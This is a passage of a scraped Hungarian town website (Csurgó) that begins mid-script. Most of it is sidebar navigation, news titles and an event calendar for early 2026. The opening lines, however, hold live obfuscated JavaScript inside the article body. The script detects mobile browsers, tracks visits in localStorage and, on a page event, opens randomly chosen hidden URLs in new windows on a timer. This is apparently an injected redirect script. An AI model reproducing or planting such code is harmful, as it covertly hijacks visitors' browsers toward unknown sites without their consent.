wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></div>



	</article>



    				</div>
                </div>
    		</div>
                                </div>

                        <div class="rt-sidebar-wrapper rt-grid-3 ">
            <div class="rt-sidebar-block">
                <div id="rt-sidebar-a">
                     			            <div class="rt-block menu-aa menu-hu-aa">
           	<div class="module-surround">
	           				<div class="module-title">
					<h2 class="title">Menü</h2>			</div>
	                		                	<div class="module-content">
	                		<ul class="nav menu">
<li class="item-303 divider deeper parent"><span class="separator">
	Városháza</span>
<ul class="nav-child unstyled small"><li class="item-304"><a href="/hu/varoshaza-aa/polgarmesteri-koszonto" >Polgármesteri köszöntő</a></li><li class="item-305"><a href="/hu/varoshaza-aa/kozos-onkormanyzati-hivatal" >Közös Önkormányzati Hivatal</a></li><li class="item-308"><a href="/hu/varoshaza-aa/nemzetisegi-onkormanyzat" >Nemzetiségi Önkormányzat</a></li><li class="item-306"><a href="/hu/varoshaza-aa/a-kepviselotestulet" >A képviselőtestület</a></li><li class="item-309"><a href="/hu/varoshaza-aa/fogadoorak" >Fogadóórák</a></li><li class="item-307"><a href="/hu/varoshaza-aa/bizottsagok" >Bizottságok</a></li><li class="item-310"><a href="/hu/varoshaza-aa/szervezeti-felepites" >Szervezeti felépítés</a></li></ul></li><li class="item-311 divider deeper parent"><span class="separator">
	Turizmus</span>
<ul class="nav-child unstyled small"><li class="item-312 deeper parent"><a href="/hu/turizmus-aa/csurgo-bemutatkozik" >Csurgó bemutatkozik</a><ul class="nav-child unstyled small"><li class="item-313"><a href="/hu/turizmus-aa/csurgo-bemutatkozik/hires-csurgoiak" >Híres csurgóiak</a></li><li class="item-314"><a href="/hu/turizmus-aa/csurgo-bemutatkozik/civil-szervezetek" >Civil szervezetek</a></li><li class="item-315"><a href="/hu/turizmus-aa/csurgo-bemutatkozik/egyhazak" >Egyházak</a></li><li class="item-316"><a href="/hu/turizmus-aa/csurgo-bemutatkozik/testvervarosaink" >Testvérvárosaink</a></li></ul></li><li class="item-317 divider deeper parent"><span class="separator">
	Étkezés, szállás, szabadidő</span>
<ul class="nav-child unstyled small"><li class="item-318"><a href="/hu/turizmus-aa/etkezes-szallas-szabadido/etkezes" >Étkezés</a></li><li class="item-319"><a href="/hu/turizmus-aa/etkezes-szallas-szabadido/szallas" >Szállás</a></li><li class="item-320"><a href="/hu/turizmus-aa/etkezes-szallas-szabadido/szabadido" >Szabadidő</a></li></ul></li><li class="item-321"><a href="/hu/turizmus-aa/eves-esemenynaptar/események%20évenként/2026/-" >Éves eseménynaptár</a></li><li class="item-322 divider deeper parent"><span class="separator">
	Fesztiválok</span>
<ul class="nav-child unstyled small"><li class="item-323"><a href="/hu/turizmus-aa/fesztivalok/csuszafesztival" >Csuszafesztivál</a></li><li class="item-324"><a href="/hu/turizmus-aa/fesztivalok/oszi-fesztival" >Őszi fesztivál</a></li><li class="item-325"><a href="/hu/turizmus-aa/fesztivalok/festetics-varosok-talalkozoja" >Festetics Városok Találkozója</a></li></ul></li><li class="item-326 divider deeper parent"><span class="separator">
	Sport</span>
<ul class="nav-child unstyled small"><li class="item-327"><a href="/hu/turizmus-aa/sport/csurgoi-kezilabda-klub" >Csurgói Kézilabda Klub</a></li><li class="item-328"><a href="/hu/turizmus-aa/sport/csurgoi-noi-kezilabda-club" >Csurgói Női Kézilabda Club</a></li><li class="item-329"><a href="/hu/turizmus-aa/sport/csurgoi-torna-klub" >Csurgói Torna Klub</a></li><li class="item-330"><a href="/hu/turizmus-aa/sport/csurgo-uszo-se" >Csurgó Úszó SE</a></li></ul></li><li class="item-331"><a href="/hu/turizmus-aa/fotogaleria" >Fotógaléria</a></li><li class="item-332 divider deeper parent"><span class="separator">
	Zis-tó</span>
<ul class="nav-child unstyled small"><li class="item-333"><a href="/hu/turizmus-aa/zis-to/zis-toert-szabadidos-egyesulet" >Zis-Tóért Szabadidős Egyesület</a></li><li class="item-334"><a href="/hu/turizmus-aa/zis-to/horgaszat" >Horgászat</a></li><li class="item-335"><a href="/hu/turizmus-aa/zis-to/tortenete" >Története</a></li></ul></li></ul></li><li class="item-336 divider deeper parent"><span class="separator">
	Ügyintézés</span>
<ul class="nav-child unstyled small"><li class="item-342 divider deeper parent"><span class="separator">
	Önkormányzatok</span>
<ul class="nav-child unstyled small"><li class="item-344"><a href="/hu/ugyintezes-aa/onkormanyzatok/porrog-kozseg-onkormanyzata" >Porrog Község Önkormányzata</a></li><li class="item-345"><a href="/hu/ugyintezes-aa/onkormanyzatok/porrogszentkiraly-kozseg-onkormanyzata" >Porrogszentkirály Község Önkormányzata</a></li><li class="item-346"><a href="/hu/ugyintezes-aa/onkormanyzatok/porrogszentpal-kozseg-onkormanyzata" >Porrogszentpál Község Önkormányzata</a></li><li class="item-347"><a href="/hu/ugyintezes-aa/onkormanyzatok/somogybukkosd-kozseg-onkormanyzata" >Somogybükkösd Község Önkormányzata</a></li><li class="item-348"><a href="/hu/ugyintezes-aa/onkormanyzatok/somogycsicso-kozseg-onkormanyzata" >Somogycsicsó Község Önkormányzata</a></li><li class="item-343"><a href="/hu/ugyintezes-aa/onkormanyzatok/csurgonagymarton-kozseg-onkormanyzata" >Csurgónagymarton Község Önkormányzata</a></li><li class="item-349"><a href="/hu/ugyintezes-aa/onkormanyzatok/szenta-kozseg-onkormanyzata" >Szenta Község Önkormányzata</a></li></ul></li><li class="item-337"><a href="/hu/ugyintezes-aa/jegyzoi-koszonto" >Jegyzői köszöntő</a></li><li class="item-338"><a href="/hu/ugyintezes-aa/onkormanyzati-iroda" >Önkormányzati Iroda</a></li><li class="item-339"><a href="/hu/ugyintezes-aa/kozgazdasagi-iroda" >Közgazdasági Iroda</a></li><li class="item-340"><a href="/hu/ugyintezes-aa/beruhazasi-es-muszaki-iroda" >Beruházási és Műszaki Iroda</a></li><li class="item-350"><a href="/hu/ugyintezes-aa/tarsulasok" >Társulások</a></li><li class="item-351"><a href="/hu/ugyintezes-aa/dokumentumtar" >Dokumentumtár</a></li></ul></li><li class="item-352 divider deeper parent"><span class="separator">
	Intézmények</span>
<ul class="nav-child unstyled small"><li class="item-353"><a href="/hu/intezmenyek-aa/egeszsegugy" >Egészségügy</a></li><li class="item-354"><a href="/hu/intezmenyek-aa/kozmuvelodes" >Közművelődés</a></li><li class="item-357"><a href="/hu/intezmenyek-aa/csurgoi-sportcsarnok-kft" >Csurgói Sportcsarnok Kft.</a></li><li class="item-355"><a href="/hu/intezmenyek-aa/oktatas" >Oktatás</a></li><li class="item-358"><a href="/hu/intezmenyek-aa/csurgo-varosi-kispiac" >Csurgó Városi Kispiac</a></li><li class="item-356"><a href="/hu/intezmenyek-aa/szocialis" >Szociális</a></li><li class="item-359"><a href="/hu/intezmenyek-aa/csurgoi-varosgazdalkodasi-kft" >Csurgói Városgazdálkodási Kft.</a></li></ul></li><li class="item-360 divider deeper parent"><span class="separator">
	Gazdaság</span>
<ul class="nav-child unstyled small"><li class="item-361"><a href="/hu/gazdasag-aa/gazdalkodasra-vonatkozo-adatok" >Gazdálkodásra vonatkozó adatok</a></li><li class="item-362"><a href="/hu/gazdasag-aa/befektetoknek" >Befektetőknek</a></li><li class="item-364"><a href="/hu/gazdasag-aa/folyamatban-levo-palyazatok" >Folyamatban lévő pályázatok</a></li><li class="item-363"><a href="/hu/gazdasag-aa/lezarult-palyazatok" >Lezárult pályázatok</a></li><li class="item-365"><a href="/hu/gazdasag-aa/fejlesztesi-tervek" >Fejlesztési tervek</a></li></ul></li><li class="item-366"><a href="/hu/hirek-aa" >Hírek</a></li><li class="item-368 divider deeper parent"><span class="separator">
	Hasznos tudnivalók</span>
<ul class="nav-child unstyled small"><li class="item-369"><a href="/hu/hasznos-tudnivalok-aa/utazas-a-varosba" >Utazás a városba</a></li><li class="item-370"><a href="/hu/hasznos-tudnivalok-aa/helyi-kozlekedes" >Helyi közlekedés</a></li><li class="item-371"><a href="/hu/hasznos-tudnivalok-aa/interaktiv-terkep" >Interaktív térkép</a></li><li class="item-394"><a href="/hu/hasznos-tudnivalok-aa/kozerdeku-adatok" >Közérdekű adatok</a></li></ul></li></ul>
	                	</div>
                	</div>
           </div>
	 			            <div class="rt-block event-aa">
           	<div class="module-surround">
	           				<div class="module-title">
					<h2 class="title">Események</h2>			</div>
	                		                	<div class="module-content">
	                		<table class="mod_events_latest_table" width="100%" border="0" cellspacing="0" cellpadding="0" align="center"><tr><td class="mod_events_latest_noevents">Nincsenek események</td></tr>
</table>
	                	</div>
                	</div>
           </div>
	 			            <div class="rt-block box2 title3">
           	<div class="module-surround">
	           				<div class="module-title">
					<h2 class="title">Projektoldalak</h2>			</div>
	                		                	<div class="module-content">
	                		

<div class="custombox2 title3"  >
	<ul>
<li><a href="http://www.transdowell.hu/csurgo/index.php?page=bemutatas" target="_blank">Szennyvízelvezetés és tisztítás beruházás</a></li>
<li><a href="http://csami.sulinet.hu" target="_blank">Csurgói Eötvös József Általános Iskola</a></li>
<li><a href="http://ivovizcsurgo.webnode.hu/news/csurgoi-ivovizminoseg-javito-program-a-kornyezet-es-energia-operativ-program-kereteben-derogacios-vizikozmu-projektek-elokeszitese-keop-7-1-0-11-2011-0063-kodszamu-palyazat" target="_blank">"Derogációs víziközmű projektek előkészítése"</a></li>
<li><a href="http://csurgoiszennyviztarsulas.hu" target="_blank">Csurgó térség szennyvízelvezetés és tisztítás</a></li>
<li><a href="http://csuszafesztival.hu" target="_blank">Csuszafesztivál</a></li>
<li><a href="http://csurgoikisterseg.hu" target="_blank">Csurgói kistérség</a></li>
<li><a href="http://virtualis-csurgoterseg.hu" target="_blank">Csurgó Térség</a></li>
</ul></div>
	                	</div>
                	</div>
           </div>
	 			            <div class="rt-block ">
           	<div class="module-surround">
	           				<div class="module-title">
					<h2 class="title">Friss hírek</h2>			</div>
	                		                	<div class="module-content">
	                		
<div id="k2ModuleBox142" class="k2ItemsBlock">

	
	  <ul>
        <li class="even">

      <!-- Plugins: BeforeDisplay -->
      
      <!-- K2 Plugins: K2BeforeDisplay -->
      
      
            <a class="moduleItemTitle" href="/hu/hirek/1-hirek/1566-gondolatok-a-holokausztra-emlekezve">Gondolatok a Holokausztra emlékezve</a>
      
      
      <!-- Plugins: AfterDisplayTitle -->
      
      <!-- K2 Plugins: K2AfterDisplayTitle -->
      
      <!-- Plugins: BeforeDisplayContent -->
      
      <!-- K2 Plugins: K2BeforeDisplayContent -->
      
      
      
      <div class="clr"></div>

      
      <div class="clr"></div>

      <!-- Plugins: AfterDisplayContent -->
      
      <!-- K2 Plugins: K2AfterDisplayContent -->
      
      
      
      
      
			
			
			
      <!-- Plugins: AfterDisplay -->
      
      <!-- K2 Plugins: K2AfterDisplay -->
      
      <div class="clr"></div>
    </li>
        <li class="odd">

      <!-- Plugins: BeforeDisplay -->
      
      <!-- K2 Plugins: K2BeforeDisplay -->
      
      
            <a class="moduleItemTitle" href="/hu/hirek/1-hirek/1565-vosz-gazdasagi-forum">VOSZ Gazdasági Fórum</a>
      
      
      <!-- Plugins: AfterDisplayTitle -->
      
      <!-- K2 Plugins: K2AfterDisplayTitle -->
      
      <!-- Plugins: BeforeDisplayContent -->
      
      <!-- K2 Plugins: K2BeforeDisplayContent -->
      
      
      
      <div class="clr"></div>

      
      <div class="clr"></div>

      <!-- Plugins: AfterDisplayContent -->
      
      <!-- K2 Plugins: K2AfterDisplayContent -->
      
      
      
      
      
			
			
			
      <!-- Plugins: AfterDisplay -->
      
      <!-- K2 Plugins: K2AfterDisplay -->
      
      <div class="clr"></div>
    </li>
        <li class="even lastItem">

      <!-- Plugins: BeforeDisplay -->
      
      <!-- K2 Plugins: K2BeforeDisplay -->
      
      
            <a class="moduleItemTitle" href="/hu/hirek/1-hirek/1564-hirdetmeny-ksh">Hírdetmény KSH</a>
      
      
      <!-- Plugins: AfterDisplayTitle -->
      
      <!-- K2 Plugins: K2AfterDisplayTitle -->
      
      <!-- Plugins: BeforeDisplayContent -->
      
      <!-- K2 Plugins: K2BeforeDisplayContent -->
      
      
      
      <div class="clr"></div>

      
      <div class="clr"></div>

      <!-- Plugins: AfterDisplayContent -->
      
      <!-- K2 Plugins: K2AfterDisplayContent -->
      
      
      
      
      
			
			
			
      <!-- Plugins: AfterDisplay -->
      
      <!-- K2 Plugins: K2AfterDisplay -->
      
      <div class="clr"></div>
    </li>
        <li class="clearList"></li>
  </ul>
  
	
	
</div>
	                	</div>
                	</div>
           </div>
	 			            <div class="rt-block box3 title1 eventcal">
           	<div class="module-surround">
	           				<div class="module-title">
					<h2 class="title">Eseménynaptár</h2>			</div>
	                		                	<div class="module-content">
	                		<div style="margin:0px;padding:0px;border-width:0px;"><span id='testspan95' style='display:none'></span>
<div id="extcal_minical">
	<table cellspacing="1" cellpadding="0" style="width:100%; text-align:center;border: 1px solid rgb(190, 194, 195); background-color: rgb(255, 255, 255);">
		<tr>
			<td style="vertical-align: top;">			
				<table style="width:100%;" cellspacing="0" cellpadding="2" border="0" class="extcal_navbar">
					<tr>
						<td valign="middle" height="18" align="center">
							<img border="0" title="Előző hónap" alt="Előző hónap" class="mod_events_link" src="/components/com_jevents/views/ext/assets/images/mini_arrowleft.gif" onmousedown="callNavigation('http://csurgo.hu/index.php?option=com_jevents&amp;task=modcal.ajax&amp;day=1&amp;month=12&amp;year=2025&amp;modid=95&amp;tmpl=component');" />
                		</td>
		                <td width="98%" valign="middle" nowrap="nowrap" height="18" align="center" class="extcal_month_label">
							<a href="/hu/turizmus/eves-esemenynaptar/Havi%20naptár/2026/1/-" style = "text-decoration:none;color:inherit;">Január 2026</a>
		                </td>
						<td valign="middle" height="18" align="center" style="margin: 0 auto; min-width: 4px;">
		                    <img border="0" title="Következő hónap" alt="Következő hónap" class="mod_events_link" src="/components/com_jevents/views/ext/assets/images/mini_arrowright.gif" onmousedown="callNavigation('http://csurgo.hu/index.php?option=com_jevents&amp;task=modcal.ajax&amp;day=1&amp;month=2&amp;year=2026&amp;modid=95&amp;tmpl=component');" />
                		</td>
					</tr>
				</table>				<table style="width:100%;height:auto; " class="extcal_weekdays"><tr>
<td/>
<td  class='extcal_weekdays'>H</td>
<td  class='extcal_weekdays'>K</td>
<td  class='extcal_weekdays'>Sz</td>
<td  class='extcal_weekdays'>Cs</td>
<td  class='extcal_weekdays'>P</td>
<td  class='extcal_weekdays'><span class="saturday">Szo</span></td>
<td  class='extcal_weekdays'><span class="sunday">V</span></td>
</tr>
<tr style='height:auto;'>
<td class="extcal_weekcell"><a href="/hu/turizmus/eves-esemenynaptar/események%20hetenként/2025/12/29/-"><img width='5' height='20' border='0' alt='week 1' src='/components/com_jevents/views/ext/assets/images/icon-mini-week.gif'/></a></td>
<td class='extcal_othermonth'/>
<td class='extcal_othermonth'/>
<td class='extcal_othermonth'/>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/1/1/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">1</a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/1/2/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">2</a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/1/3/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">3</a></td>
<td class='extcal_sundaycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/1/4/-" class = "extcal_sundaylink" title = "Ugrás a naptárhoz - aktuális nap">4</a></td>
</tr>
<tr style='height:auto;'>
<td class="extcal_weekcell"><a href="/hu/turizmus/eves-esemenynaptar/események%20hetenként/2026/1/5/-"><img width='5' height='20' border='0' alt='week 2' src='/components/com_jevents/views/ext/assets/images/icon-mini-week.gif'/></a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/1/5/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">5</a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/1/6/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">6</a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/1/7/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">7</a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/1/8/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">8</a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/1/9/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">9</a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/1/10/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">10</a></td>
<td class='extcal_sundaycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/1/11/-" class = "extcal_sundaylink" title = "Ugrás a naptárhoz - aktuális nap">11</a></td>
</tr>
<tr style='height:auto;'>
<td class="extcal_weekcell"><a href="/hu/turizmus/eves-esemenynaptar/események%20hetenként/2026/1/12/-"><img width='5' height='20' border='0' alt='week 3' src='/components/com_jevents/views/ext/assets/images/icon-mini-week.gif'/></a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/1/12/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">12</a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/1/13/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">13</a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/1/14/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">14</a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/1/15/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">15</a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/1/16/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">16</a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/1/17/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">17</a></td>
<td class='extcal_sundaycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/1/18/-" class = "extcal_sundaylink" title = "Ugrás a naptárhoz - aktuális nap">18</a></td>
</tr>
<tr style='height:auto;'>
<td class="extcal_weekcell"><a href="/hu/turizmus/eves-esemenynaptar/események%20hetenként/2026/1/19/-"><img width='5' height='20' border='0' alt='week 4' src='/components/com_jevents/views/ext/assets/images/icon-mini-week.gif'/></a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/1/19/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">19</a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/1/20/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">20</a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/1/21/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">21</a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/1/22/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">22</a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/1/23/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">23</a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/1/24/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">24</a></td>
<td class='extcal_sundaycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/1/25/-" class = "extcal_sundaylink" title = "Ugrás a naptárhoz - aktuális nap">25</a></td>
</tr>
<tr style='height:auto;'>
<td class="extcal_weekcell"><a href="/hu/turizmus/eves-esemenynaptar/események%20hetenként/2026/1/26/-"><img width='5' height='20' border='0' alt='week 5' src='/components/com_jevents/views/ext/assets/images/icon-mini-week.gif'/></a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/1/26/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">26</a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/1/27/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">27</a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/1/28/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">28</a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/1/29/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">29</a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/1/30/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">30</a></td>
<td class='extcal_todaycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/1/31/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">31</a></td>
<td class='extcal_othermonth'/>
</tr>
</table>
</td></tr></table></div>
<div id="extcal_minical">
	<table cellspacing="1" cellpadding="0" style="width:100%; text-align:center;border: 1px solid rgb(190, 194, 195); background-color: rgb(255, 255, 255);">
		<tr>
			<td style="vertical-align: top;">			
				<table style="width:100%;" cellspacing="0" cellpadding="2" border="0" class="extcal_navbar">
					<tr>
						<td valign="middle" height="18" align="center">
							<img border="0" title="Előző hónap" alt="Előző hónap" class="mod_events_link" src="/components/com_jevents/views/ext/assets/images/mini_arrowleft.gif" onmousedown="callNavigation('http://csurgo.hu/index.php?option=com_jevents&amp;task=modcal.ajax&amp;day=1&amp;month=12&amp;year=2025&amp;modid=95&amp;tmpl=component');" />
                		</td>
		                <td width="98%" valign="middle" nowrap="nowrap" height="18" align="center" class="extcal_month_label">
							<a href="/hu/turizmus/eves-esemenynaptar/Havi%20naptár/2026/2/-" style = "text-decoration:none;color:inherit;">Február 2026</a>
		                </td>
						<td valign="middle" height="18" align="center" style="margin: 0 auto; min-width: 4px;">
		                    <img border="0" title="Következő hónap" alt="Következő hónap" class="mod_events_link" src="/components/com_jevents/views/ext/assets/images/mini_arrowright.gif" onmousedown="callNavigation('http://csurgo.hu/index.php?option=com_jevents&amp;task=modcal.ajax&amp;day=1&amp;month=2&amp;year=2026&amp;modid=95&amp;tmpl=component');" />
                		</td>
					</tr>
				</table>				<table style="width:100%;height:auto; " class="extcal_weekdays"><tr>
<td/>
<td  class='extcal_weekdays'>H</td>
<td  class='extcal_weekdays'>K</td>
<td  class='extcal_weekdays'>Sz</td>
<td  class='extcal_weekdays'>Cs</td>
<td  class='extcal_weekdays'>P</td>
